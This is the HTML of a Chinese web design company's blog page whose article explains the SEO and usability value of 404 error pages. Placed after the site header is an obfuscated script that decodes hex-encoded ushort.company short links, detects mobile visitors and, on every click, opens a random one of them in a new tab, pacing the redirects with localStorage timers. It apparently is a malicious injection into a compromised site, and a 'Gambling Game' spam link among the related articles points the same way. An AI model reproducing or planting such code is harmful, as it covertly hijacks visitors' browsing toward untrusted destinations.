<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!--新闻详情页面-->
		<div class="tx-other-banner tx-float">
		<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/bann-about.jpg" alt="新闻资讯">
		<span class="tx-other-banner-text">
			<h3>新闻资讯</h3>
			<em>我们用专业缔造品牌精髓</em>
		</span>
	</div>

	<div class="tx-other-main tx-float">
		
		<div class="tx-centers news-main">
			<div class="tx-about-main tx-float">
				<div class="tx-other-top tx-float">
					当前位置：<a href="https://www.shpanyou.com/">首页</a> <i> » </i> <a href="https://www.shpanyou.com/news">新闻资讯</a> <i> » </i> 网站建设初期为何要做404页面？都有哪些功能				</div>
				<div class="tx-otherc-main tx-float">
					<div class="tx-other-left fl">
													<div class="tx-newsc-title tx-float">
								<h1>网站建设初期为何要做404页面？都有哪些功能</h1>
								<em>发布时间：2021-02-19 10:24:54</em><em>浏览次数：1,512 次</em><em>作者：Andy</em>
								<p style="font-size: 14px; margin-top: 5px;">标签：<em><a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" rel="tag">网站建设</a></em></p>
							</div>
							<div class="tx-contentss tx-float">
								<p>当我们浏览一些网站的时候，偶尔会发现一些404页面。这些页面一般都是删除或展示有问题的页面。如果是做优化网站的站长应该对这种情况非常了解。在网站建设初期，做404页面对后期的优化工作是非常重要的。接下来小编就为大家介绍下404页面对网站优化带来的影响。</p>
<p>什么是404页面？</p>
<p>404页面实际上是用户浏览网页时显示的页面，因为服务器无法提供正常的信息内容，或者无法响应浏览请求，也不知道要返回哪个页面。</p>
<p><a href="https://www.shpanyou.com/wp-content/uploads/2021/02/1-2.jpg"><img loading="lazy" class="aligncenter size-full wp-image-7901" src="https://www.shpanyou.com/wp-content/uploads/2021/02/1-2.jpg" alt="" width="578" height="300" /></a></p>
<p>404页面的主要功能：</p>
<p>1、避免死链</p>
<p>相信大家应该知道，死链对SEO优化的影响还是很大的，所以小编建议大家定期检查死链，否则可能会导致我们的排名下降。通过404设置，即使存在死链，搜索引擎蜘蛛也会得到404状态的响应，并直接确定此页面无效，因此不需要紧急浏览此页面。所以不会让死链子影响收藏，而且效果也很好。</p>
<p>2、改善用户体验</p>
<p>因为如果用户进入页面，总是死链，恐怕他会立即跳出。404页面更多的是为了改善用户的体验。服务器返回404页面，该页面告诉网民该页面不存在，并将引导用户直接进入其他页面，因此不会有太高的跳出率。猎搜搜索引擎优化建议制作跳转页面，这样更容易稳定我们的流量。</p>
<p>3、逃避惩罚</p>
<p>偶尔出现的服务器配置错误可能对用户影响不大，但它们可能会影响我们对搜索引擎的识别，所以需要特别注意调整，而404页面的设置也是非常必要的。但要特别注意基本设置。因为404页面太多，搜索引擎会认为我们作弊，所以我们应该特别注意这种情况。</p>
<p>以上便是在网站建设初期设置404页面给网站带来的主要作用，你学会了吗？如果还有任何关于网站建设的问题欢迎拨打我们的热线电话：13651681887。</p>
							</div>
				
												<div class="tx-contents-page tx-float">

							<div class="clear"></div>
							<div class="main tx-float">
								<span class="fl text">
									 <a href="https://www.shpanyou.com/7908.html" rel="next">从网站优化角度出发帮你挑选合适的域名地址 <span><i>&#xe62c;</i>上一篇</span></a>			
								</span>
								<span class="fr text">
									<span>下一篇<i>&#xe629;</i></span> <a href="https://www.shpanyou.com/7882.html" rel="prev">网站banner设计是必须的吗？不设计banner有哪些优点</a>	
								</span>
								<span class="icon">
									<i></i><i></i><i></i>
								</span>
							</div>
							<div class="clear"></div>
							<div class="forms tx-float">
								<h3>免费获取网站/小程序/h5和网络推广方案</h3>
								<input class="uid" value="7243039" type="hidden" name="uid">
	            				<input class="ttk" type="hidden" name="ttk">
								<!-- <form>
									<input id="telInput2" type="text" name="u-tel" />
									<input id="callBtn2" type="submit" value="免费通话"/>
									<a href="javascript:;" class="shangqiao">在线咨询</a>
									<h4><i>&#xe671;</i>021-6052-8088</h4>
								</form> -->
								<div role="form" class="wpcf7" id="wpcf7-f7980-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/7897.html#wpcf7-f7980-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7980" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7980-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div><input id="telInput2" type="text" name="u-tel" /><input id="callBtn2" type="submit" value="免费通话"/><a href="javascript:;" class="shangqiao">在线咨询</a>
<div style=" display: none; "></div>
<h4><i>&#xe671;</i>021-6052-8088</h4>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>							</div>
							<script type="text/javascript">
								jQuery('.tx-contents-page .forms input[type="text"]').click(function(){
									jQuery(this).css('background','#fff');
									jQuery(this).attr('placeholder','请输入您的手机号码');
								});
							</script>
						</div>
						<div class="tx-content-hot tx-float">
							<h3 class="title tx-float">相关文章 <b> / RELATED ARTICLES</b></h3>
							<ul class="tx-float">
																	<li>
										<a href="https://www.shpanyou.com/8254.html" title="2021年国庆节放假通知">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="2021年国庆节放假通知"/>
																							<h3>2021年国庆节放假通知</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/2215.html" title="别了，谷歌！14款国外搜索引擎，给你不一样的选择与惊喜">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="别了，谷歌！14款国外搜索引擎，给你不一样的选择与惊喜"/>
																							<h3>别了，谷歌！14款国外搜索引擎，给你不一样的选择与惊喜</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/10823.html" title="Gambling Game Officiële Website">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="Gambling Game Officiële Website"/>
																							<h3>Gambling Game Officiële Website</h3>
										</a>
									</li>
 																	<li>
										<a href="https://www.shpanyou.com/3768.html" title="网站建设的文字排版的重要性">
																								<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/img2.jpg" alt="网站建设的文字排版的重要性"/>
																							<h3>网站建设的文字排版的重要性</h3>
										</a>
									</li>
 															</ul>
						</div>
					</div>
								<div class="tx-other-right fr">
				<div class="tx-right-four tx-float">
					<h3>热门标签</h3>
					<span class="tx-float">
						<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be%e5%85%ac%e5%8f%b8" class="tag-cloud-link tag-link-266 tag-link-position-1" style="font-size: 8.9390243902439px;" aria-label="网站建设公司 (13 items)">网站建设公司</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%ae%9a%e5%88%b6" class="tag-cloud-link tag-link-284 tag-link-position-2" style="font-size: 8px;" aria-label="网站定制 (10 items)">网站定制</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 15px;" aria-label="网站优化 (71 items)">网站优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 11.756097560976px;" aria-label="网站SEO优化 (29 items)">网站SEO优化</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-146 tag-link-position-5" style="font-size: 11.585365853659px;" aria-label="网站设计 (28 items)">网站设计</a>
<a href="https://www.shpanyou.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-76 tag-link-position-6" style="font-size: 10.390243902439px;" aria-label="上海网站建设 (20 items)">上海网站建设</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 14.146341463415px;" aria-label="网站建设 (57 items)">网站建设</a>
<a href="https://www.shpanyou.com/tag/%e5%85%b3%e9%94%ae%e8%af%8d%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-67 tag-link-position-8" style="font-size: 10.560975609756px;" aria-label="关键词优化 (21 items)">关键词优化</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-640 tag-link-position-9" style="font-size: 8.9390243902439px;" aria-label="高端网站设计 (13 items)">高端网站设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-201 tag-link-position-10" style="font-size: 8.5975609756098px;" aria-label="网页设计 (12 items)">网页设计</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99%e5%88%b6%e4%bd%9c" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 9.6219512195122px;" aria-label="网站制作 (16 items)">网站制作</a>
<a href="https://www.shpanyou.com/tag/%e7%bd%91%e7%ab%99seo" class="tag-cloud-link tag-link-77 tag-link-position-12" style="font-size: 11.5px;" aria-label="网站SEO (27 items)">网站SEO</a>
<a href="https://www.shpanyou.com/tag/%e9%ab%98%e7%ab%af%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-264 tag-link-position-13" style="font-size: 10.219512195122px;" aria-label="高端网站建设 (19 items)">高端网站建设</a>
<a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96" class="tag-cloud-link tag-link-73 tag-link-position-14" style="font-size: 12.780487804878px;" aria-label="SEO优化 (39 items)">SEO优化</a>
<a href="https://www.shpanyou.com/tag/seo" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12.182926829268px;" aria-label="SEO (33 items)">SEO</a>
<a href="https://www.shpanyou.com/tag/%e5%93%8d%e5%ba%94%e5%bc%8f%e7%bd%91%e7%ab%99%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 8px;" aria-label="响应式网站设计 (10 items)">响应式网站设计</a>
<a href="https://www.shpanyou.com/tag/%e8%90%a5%e9%94%80%e5%9e%8b%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-154 tag-link-position-17" style="font-size: 8.5975609756098px;" aria-label="营销型网站建设 (12 items)">营销型网站建设</a>
<a href="https://www.shpanyou.com/tag/%e4%bc%81%e4%b8%9a%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 10.219512195122px;" aria-label="企业网站建设 (19 items)">企业网站建设</a>					</span>

				</div>
				<div class="tx-right-two tx-right-twos tx-float">
			  		<div class="tx-issuel-titles tx-float">
			  			<h3>解决方案</h3>
			  		</div>
			  		<ul class="tx-float">
			  								  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9972.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/101.jpg" class="attachment-lg size-lg wp-post-image" alt="公司网站的成功案例页面设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9972.html" title="企业网站建设解决方案之“成功案例”页面"><h3>企业网站建设解决方案之“成功案例”页面</h3></a>
					  				<em>2024-11-22</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9965.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/10/55-SEO-small.jpg" class="attachment-lg size-lg wp-post-image" alt="网站优化SEO" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9965.html" title="多语言网站的SEO优化解决方案"><h3>多语言网站的SEO优化解决方案</h3></a>
					  				<em>2024-11-19</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9959.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/92-Contact-Page.jpg" class="attachment-lg size-lg wp-post-image" alt="网站中的联系信息设计" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9959.html" title="企业网站定制开发方案之“联系信息”的设计"><h3>企业网站定制开发方案之“联系信息”的设计</h3></a>
					  				<em>2024-11-15</em>
					  			</span>
					  		</li>
				  							  		<li class="tx-float">
					  			<span class="img fl">
					  				<a href="https://www.shpanyou.com/9942.html">
					  																<img src="https://www.shpanyou.com/wp-content/uploads/2024/11/82-SEO.jpg" class="attachment-lg size-lg wp-post-image" alt="网站SEO优化" loading="lazy" />															  					
					  				</a>
					  			</span>
					  			<span class="text fl">
					  				<a href="https://www.shpanyou.com/9942.html" title="SEO友好型网站策划方案：从结构设计到内容优化"><h3>SEO友好型网站策划方案：从结构设计到内容优化</h3></a>
					  				<em>2024-11-12</em>
					  			</span>
					  		</li>
				  					  		</ul>
				</div>
				<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/case-presentation" title="成功案例">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a class="tx-qqs" title="专注互联网 基础服务">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
		  			</a>
		  		</div>
		  		<div class="tx-right-three tx-float">
		  			<a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
		  				<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
		  			</a>
		  		</div>
			</div>
				</div>

			</div>
		</div>
	</div>
	<script>
	jQuery("#callBtn2").click(function(e) { 
	if(jQuery("#telInput2").val() == ""){
		alert("手机格式错误，请检查后重新提交。");
		return false;	       		
	}else {
		alert("感谢提交，我们会尽快联系！");
		return true;
	}
}); 
	</script><div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> 